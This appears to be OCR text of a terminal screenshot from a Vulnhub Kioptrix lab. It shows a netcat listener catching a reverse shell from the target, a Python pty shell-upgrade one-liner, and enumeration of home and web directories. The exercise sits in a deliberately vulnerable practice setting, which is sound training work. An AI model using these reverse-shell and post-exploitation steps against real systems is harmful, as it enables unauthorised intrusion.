 1 2 3 4 7:10
kali@kali: ~/Desktop/Vulnhub/Kioptrix2-3
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Kioptrix2-3 × kali@kali: ~ ×
[sudo] password for kali:
listening on [any] 5555 ...
connect to [10.1.1.143] from (UNKNOWN) [10.1.1.130] 32769
bash: no job control in this shell
bash-3.00$ which python
/usr/bin/python
bash-3.00$ python -c 'import pty;pty.spawn("/bin/bash")'
bash-3.00$ cd /home
cd /home
bash-3.00$ ls -alh
ls -alh
total 24K
drwxr-xr-x 4 root root 4.0K Oct 12 2009 .
drwxr-xr-x 23 root root 4.0K Jul 20 03:18 ..
drwx------ 2 harold harold 4.0K Oct 12 2009 harold
drwx------ 2 john john 4.0K Oct 8 2009 john
bash-3.00$ cd harold
cd harold
bash: cd: harold: Permission denied
bash-3.00$ cd john
cd john
bash: cd: john: Permission denied
bash-3.00$ cd /var/www
cd /var/www
bash-3.00$ ls -alh
ls -alh
total 64K
drwxr-xr-x 8 root root 4.0K Oct 7 2009 .
drwxr-xr-x 21 root root 4.0K Oct 7 2009 ..
drwxr-xr-x 2 root root 4.0K May 4 2007 cgi-bin
drwxr-xr-x 3 root root 4.0K Oct 7 2009 error
drwxr-xr-x 2 root root 4.0K Oct 8 2009 html
drwxr-xr-x 3 root root 4.0K Oct 8 2009 icons
drwxr-xr-x 13 root root 4.0K Oct 7 2009 manual
drwxr-xr-x 2 webalizer root 4.0K Feb 9 04:02 usage
bash-3.00$ cd html
10.1.1.130